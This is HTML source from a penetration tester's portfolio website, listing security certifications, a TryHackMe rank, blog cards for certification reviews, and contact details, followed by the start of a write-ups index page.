          <a href="https://www.credential.net/957c64f1-b25a-47a7-a642-33353935af8c#acc.mH7CcNQB" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Certified Red Team Expert on Credential.net">✓ Verified</a>
        </div>

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/CRTP.png" alt="CRTP certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Certified Red Team Professional</h3>
            <p class="cert-issuer">Altered Security</p>
            <p class="cert-year">2026 · Active</p>
          </div>
          <a href="https://www.credential.net/fec7980a-0a77-490b-b2b5-605773ca1435#acc.BmPQ5FKl" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Certified Red Team Professional on Credential.net">✓ Verified</a>
        </div>

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/eWPTX.svg" alt="eWPTX certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Web Application Penetration Tester eXtreme</h3>
            <p class="cert-issuer">INE</p>
            <p class="cert-year">2026 · Active</p>
          </div>
          <a href="https://certs.ine.com/4aa53627-10ef-4273-b313-5f90c33ad05a#acc.ADzKgYtZ" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Web Application Penetration Tester eXtreme on INE">✓ Verified</a>
        </div>

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/eCPPT.svg" alt="eCPPT certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Certified Professional Penetration Tester</h3>
            <p class="cert-issuer">INE</p>
            <p class="cert-year">2026 · Active</p>
          </div>
          <a href="https://certs.ine.com/36a931cb-0f25-499d-95c8-4916b3c444e8#acc.B3DYNvzI" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Certified Professional Penetration Tester on INE">✓ Verified</a>
        </div>
        
        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/eMAPT.svg" alt="eMAPT certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Mobile Application Penetration Tester</h3>
            <p class="cert-issuer">INE</p>
            <p class="cert-year">2026 · Active</p>
          </div>
          <a href="https://certs.ine.com/c397bcbc-175a-4368-a36d-4215562f85c5#acc.pV0A1YLO" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Mobile Application Penetration Tester on INE">✓ Verified</a>
        </div>

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/eCIR.svg" alt="eCIR certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Certified Incident Responder</h3>
            <p class="cert-issuer">INE</p>
            <p class="cert-year">2026 · Active</p>
          </div>
          <a href="https://www.credential.net/e3a61a8d-71e9-4b8b-9f49-ea52f8070dea#acc.r1J46XmT" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Security Operations Certified on INE">✓ Verified</a>
        </div>

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/eSOC.svg" alt="eSOC certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Security Operations Certified</h3>
            <p class="cert-issuer">INE</p>
            <p class="cert-year">2026 · Active</p>
          </div>
          <a href="https://certs.ine.com/ced9a423-d405-4634-a2d9-5d0126d9d221#acc.fiesHakn" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Security Operations Certified on INE">✓ Verified</a>
        </div>

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/RHCE.png" alt="RHCE certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Red Hat Certified Engineer</h3>
            <p class="cert-issuer">Red Hat</p>
            <p class="cert-year">2026 · Active</p>
          </div>
          <a href="https://www.credly.com/badges/bedd3769-9b4b-43aa-a851-e4a6494f2a11/" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Red Hat Certified Engineer on Credly">✓ Verified</a>
        </div>

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/eWPT.svg" alt="eWPT certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Web Application Penetration Tester</h3>
            <p class="cert-issuer">INE</p>
            <p class="cert-year">2025 · Active</p>
          </div>
          <a href="https://certs.ine.com/7973621b-eb2a-49b7-8104-456509ca3147#acc.jQDbAoN8" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Web Application Penetration Tester on INE">✓ Verified</a>
        </div>

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/eJPT.svg" alt="eJPT certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Junior Penetration Tester</h3>
            <p class="cert-issuer">INE</p>
            <p class="cert-year">2025 · Active</p>
          </div>
          <a href="https://certs.ine.com/ffd1e27c-b2b9-46f2-88cd-cb8c106ab4b6#acc.dWeKZkDl" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Junior Penetration Tester on INE">✓ Verified</a>
        </div>

        <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/RHCSA.png" alt="RHCSA certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Red Hat Certified System Administrator</h3>
            <p class="cert-issuer">Red Hat</p>
            <p class="cert-year">2025 · Active</p>
          </div>
          <a href="https://www.credly.com/badges/7772be2d-195a-4cf3-bcf1-21837f4ff249/" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Red Hat Certified System Administrator on Credly">✓ Verified</a>
        </div>

                <div class="cert-card">
          <div class="cert-logo">
            <img src="badges/PCAP.png" alt="PCAP certification badge" loading="lazy" />
          </div>
          <div class="cert-info">
            <h3>Certified Associate Python Programmer</h3>
            <p class="cert-issuer">Python Institute</p>
            <p class="cert-year">2025 · Active</p>
          </div>
          <a href="https://www.credly.com/badges/99a9076c-1916-46f3-b6b5-c47962a0e0a1/" class="cert-badge verified" target="_blank" rel="noopener noreferrer" aria-label="Verify Certified Associate Python Programmer on Credly">✓ Verified</a>
        </div>

      </div>

      <!-- HTB / TryHackMe Rank -->
      <div class="platform-ranks">
       <!-- <div class="rank-card">
          <div class="rank-header">
            <span class="rank-platform htb">HackTheBox</span>
            <span class="rank-title">Pro Hacker</span>
          </div>
          <div class="rank-bar-wrap">
            <div class="rank-bar" style="--fill: 78%">
              <div class="rank-fill"></div>
            </div>
            <span class="rank-pct">78%</span>
          </div>
          <p class="rank-sub">Rank #4,201 · 80 Machines Pwned</p>
        </div> -->
        <div class="rank-card">
          <div class="rank-header">
            <span class="rank-platform thm">TryHackMe</span>
            <span class="rank-title">[0x9][MAGE]</span>
          </div>
          <div class="rank-bar-wrap">
            <div class="rank-bar" style="--fill: 96%">
              <div class="rank-fill"></div>
            </div>
            <span class="rank-pct">96%</span>
          </div>
          <p class="rank-sub">Top 4% Globally · 107 Rooms</p>
        </div>

      </div>
    </div>
  </section>

  <!-- BLOG -->
  <section class="section section-dark" id="blog">
    <div class="container">
      <div class="section-header">
        <span class="section-num">05</span>
        <h2 class="section-title">Technical <span class="accent">Write-ups</span></h2>
        <div class="section-line"></div>
      </div>
      <div class="blog-grid">

        <article class="blog-card featured-post">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Oct 17, 2026</span>
          </div>
          <h3 class="blog-title">eMAPT Review: Exam Structure, Mobile Testing Workflow, and Preparation Advice</h3>
          <p class="blog-excerpt">A practical review of the eMAPT mobile application security certification, covering the exam sections, Android and iOS workflow, preparation strategy, and useful practice resources.</p>

          <div class="blog-footer">
            <div class="blog-tags-row">
              <span class="btag">eMAPT</span>
              <span class="btag">Mobile Security</span>
              <span class="btag">Review</span>
            </div>
            <a href="blog/eMAPT_Review.html" class="read-more">Read More →</a>
          </div>
        </article>

        <article class="blog-card">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Sep 17, 2026</span>
          </div>
          <h3 class="blog-title">Certified Penetration Testing Professional (CPENT) Review</h3>
          <p class="blog-excerpt">My CPENT experience, 82.4% score, exam playground zones, preparation strategy, and practical lessons from the assessment.</p>

          <div class="blog-footer">
            <div class="blog-tags-row">
              <span class="btag">CPENT</span>
              <span class="btag">Certification</span>
              <span class="btag">Review</span>
            </div>
            <a href="blog/CPENT_Review.html" class="read-more">Read More →</a>
          </div>
        </article>

        <article class="blog-card">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Jul 22, 2026</span>
          </div>
          <h3 class="blog-title">Certified Red Team Expert (CRTE) Review</h3>
          <p class="blog-excerpt">What my CRTE experience covers: chaining advanced AD attacks, abusing forest and domain trust relationships, slipping past defensive controls, and applying red team tradecraft at enterprise scale.</p>

          <div class="blog-footer">
            <div class="blog-tags-row">
              <span class="btag">CRTE</span>
              <span class="btag">Certification</span>
              <span class="btag">Review</span>
            </div>
            <a href="blog/CRTE_Review.html" class="read-more">Read More →</a>
          </div>
        </article>

















      </div>
      <div class="blog-cta">
        <a href="blog/index.html" class="btn btn-ghost">View All Write-ups →</a>
      </div>
    </div>
  </section>

  <!-- CONTACT -->
  <section class="section" id="contact">
    <div class="container">
      <div class="section-header">
        <span class="section-num">06</span>
        <h2 class="section-title">Get In <span class="accent">Touch</span></h2>
        <div class="section-line"></div>
      </div>
      <div class="contact-grid">
        <div class="contact-info">
          <p class="contact-lead">Looking to hire a penetration tester, collaborate on research, or discuss a CVE disclosure? Reach out through the channels below.</p>
          <div class="contact-channels">
            <a href="mailto:mybougamra@gmail.com" class="channel">
              <span class="channel-icon">📧</span>
              <div>
                <span class="channel-label">Email</span>
                <span class="channel-value">mybougamra@gmail.com</span>
              </div>
            </a>
            <a href="tel:+21622342197" class="channel">
              <span class="channel-icon">📞</span>
              <div>
                <span class="channel-label">Phone</span>
                <span class="channel-value">+216 22 342 197</span>
              </div>
            </a>
            <a href="https://linkedin.com/in/med-yassine-bougamra" target="_blank" class="channel">
              <span class="channel-icon" aria-hidden="true">
                <svg viewBox="0 0 24 24" focusable="false">
                  <path fill="currentColor" d="M5.2 3.5a2.1 2.1 0 1 1 0 4.2 2.1 2.1 0 0 1 0-4.2ZM3.4 9h3.6v11.5H3.4V9Zm5.8 0h3.4v1.6h.1c.5-.9 1.7-1.9 3.5-1.9 3.7 0 4.4 2.4 4.4 5.6v6.2H17v-5.5c0-1.3 0-3-1.8-3s-2.1 1.4-2.1 2.9v5.6H9.2V9Z"/>
                </svg>
              </span>
              <div>
                <span class="channel-label">LinkedIn</span>
                <span class="channel-value">Mohamed Yassine Bougamra</span>
              </div>
            </a>
            <a href="https://github.com/0xb0ug44" target="_blank" class="channel">
              <span class="channel-icon" aria-hidden="true">
                <svg viewBox="0 0 24 24" focusable="false">
                  <path fill="currentColor" d="M12 2C6.48 2 2 6.58 2 12.22c0 4.52 2.87 8.35 6.84 9.7.5.1.68-.22.68-.49v-1.7c-2.78.62-3.37-1.2-3.37-1.2-.46-1.2-1.11-1.52-1.11-1.52-.91-.64.07-.63.07-.63 1.01.08 1.54 1.07 1.54 1.07.9 1.58 2.36 1.12 2.94.86.09-.67.35-1.12.64-1.38-2.22-.26-4.56-1.14-4.56-5.06 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.71 0 0 .84-.28 2.75 1.05a9.18 9.18 0 0 1 5 0c1.91-1.33 2.75-1.05 2.75-1.05.55 1.41.2 2.45.1 2.71.64.72 1.03 1.63 1.03 2.75 0 3.93-2.34 4.8-4.57 5.05.36.32.68.94.68 1.9v2.81c0 .27.18.6.69.49A10.23 10.23 0 0 0 22 12.22C22 6.58 17.52 2 12 2Z"/>
                </svg>
              </span>
              <div>
                <span class="channel-label">GitHub</span>
                <span class="channel-value">0xb0ug44</span>
              </div>
            </a>
          </div>
          <div class="pgp-block">
            <span class="pgp-label">PGP Fingerprint</span>
            <code class="pgp-key">4A3B 9F2E 8C1D 7A06 5E4B 3C2A 1F9E 8D7C 6B5A 4F3E</code>
          </div>
        </div>
        <form class="contact-form" id="contactForm">
          <div class="form-group">
            <label for="name">Name</label>
            <input type="text" id="name" name="name" placeholder="John Doe" required />
          </div>
          <div class="form-group">
            <label for="email">Email</label>
            <input type="email" id="email" name="email" placeholder="john@corp.com" required />
          </div>
          <div class="form-group">
            <label for="subject">Subject</label>
            <select id="subject" name="subject">
              <option value="">Select a topic</option>
              <option value="pentest">Penetration Test Inquiry</option>
              <option value="vuln">Vulnerability Disclosure</option>
              <option value="collab">Research Collaboration</option>
              <option value="speaking">Speaking / Training</option>
              <option value="other">Other</option>
            </select>
          </div>
          <div class="form-group">
            <label for="message">Message</label>
            <textarea id="message" name="message" rows="5" placeholder="Describe your inquiry..." required></textarea>
          </div>
          <button type="submit" class="btn btn-primary btn-full">
            <span class="btn-icon">▶</span> Send Message
          </button>
          <div class="form-note">Submitting opens your email app. For sensitive disclosures, please use PGP encryption.</div>
        </form>
      </div>
    </div>
  </section>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div class="footer-brand">
          <span class="footer-logo">[0xb0ug44]_</span>
          <p>Penetration Tester. Security Researcher.</p>
        </div>
        <div class="footer-links">
          <h4>Navigation</h4>
          <ul>
            <li><a href="#home">Home</a></li>
            <li><a href="#projects">Projects</a></li>
            <li><a href="#certs">Certifications</a></li>
          </ul>
        </div>
        <div class="footer-links">
          <h4>Resources</h4>
          <ul>
            <li><a href="#blog">Write-ups</a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">
        <p>© 2026 Mohamed Yassine Bougamra · Built with pure HTML/CSS/JS · No tracking · No cookies</p>
        <p class="footer-ascii">/* stay paranoid, stay safe */</p>
      </div>
    </div>
  </footer>

  <script src="js/particles.js"></script>
  <script src="js/main.js"></script>
</body>
</html>
</file>



<file: blog/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Write-ups | 0xb0ug44</title>
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="stylesheet" href="../css/terminal.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
  <div class="scanlines" aria-hidden="true"></div>
  <canvas id="particles" aria-hidden="true"></canvas>

  <nav class="nav" id="nav">
    <div class="nav-logo">
      <a href="../index.html" style="text-decoration:none;color:inherit">
        <span class="nav-logo-bracket">[</span>
        <span class="nav-logo-text">0xb0ug44</span>
        <span class="nav-logo-bracket">]</span>
        <span class="nav-cursor">_</span>
      </a>
    </div>
    <ul class="nav-links">
      <li><a href="../index.html#home" class="nav-link"><span class="nav-num">01.</span> Home</a></li>
      <li><a href="../index.html#projects" class="nav-link"><span class="nav-num">03.</span> Projects</a></li>
      <li><a href="../index.html#certs" class="nav-link"><span class="nav-num">04.</span> Certs</a></li>
      <li><a href="index.html" class="nav-link" style="color:var(--green)"><span class="nav-num">05.</span> Blog</a></li>
      <li><a href="../index.html#contact" class="nav-link"><span class="nav-num">06.</span> Contact</a></li>
    </ul>
  </nav>

  <!-- Page header -->
  <div style="padding:7rem 0 3rem;background:var(--bg-1);border-bottom:1px solid var(--border);position:relative;z-index:2;">
    <div class="container">
      <div class="hero-badge" style="margin-bottom:1rem">
        <span class="badge-dot"></span>
        <span>Certification Reviews &amp; Lab Walkthroughs</span>
      </div>
      <h1 style="font-family:var(--font-display);font-size:clamp(1.8rem,4vw,2.8rem);font-weight:900;letter-spacing:3px;margin-bottom:0.75rem;">
        Technical <span class="accent" style="color:var(--green)">Write-ups</span>
      </h1>
      <p style="color:var(--text-secondary);max-width:600px;font-size:1.05rem;">
        In-depth explorations of certification reviews and hands-on lab and room walkthroughs.
        All findings are responsibly disclosed.
      </p>
    </div>
  </div>

  <section class="section" style="z-index:2;position:relative;">
    <div class="container">

      <div class="projects-filter" style="margin-bottom:2.5rem">
        <button class="filter-btn active" data-filter="all">All</button>
        <button class="filter-btn" data-filter="Certification">Certification Reviews</button>
        <button class="filter-btn" data-filter="Lab Walkthroughs">Lab Walkthroughs</button>
      </div>


      <div class="blog-list">

        <article class="blog-list-item" data-category="Certification">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Oct 17, 2026</span>
          </div>
          <h2><a href="eMAPT_Review.html">eMAPT Review: Exam Structure, Mobile Testing Workflow, and Preparation Advice</a></h2>
          <p>A practical review of the eMAPT mobile application security certification, covering the exam sections, Android and iOS workflow, preparation strategy, and useful practice resources.</p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">eMAPT</span><span class="btag">Mobile Security</span><span class="btag">Review</span>
            </div>
            <a href="eMAPT_Review.html" class="read-more">Read More →</a>
          </div>
        </article>

        <article class="blog-list-item" data-category="Certification">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Sep 17, 2026</span>
          </div>
          <h2><a href="CPENT_Review.html">CPENT Review: Exam Experience, Score, Playground Zones, and Practical Lessons</a></h2>
          <p>A practical review of the EC-Council CPENT assessment, including the 82.4% result, exam zones, reporting requirements, preparation advice, and lessons from the playground.</p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">CPENT</span><span class="btag">Certification</span><span class="btag">Review</span>
            </div>
            <a href="CPENT_Review.html" class="read-more">Read More →</a>
          </div>
        </article>

        <article class="blog-list-item" data-category="Certification">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Jul 22, 2026</span>
          </div>
          <h2><a href="CRTE_Review.html">CRTE Review: Multi-Domain Active Directory Red Teaming and Exam Lessons</a></h2>
          <p>A detailed look at the CRTE path: multi-forest AD abuse, delegation and trust attacks, defensive evasion, Sliver C2 practice, and the exam habits that mattered most.
          </p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">CRTE</span><span class="btag">Certification</span><span class="btag">Review</span>
            </div>
            <a href="CRTE_Review.html" class="read-more">Read More →</a>
          </div>
        </article>

        <article class="blog-list-item" data-category="Certification">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Jun 10, 2026</span>
          </div>
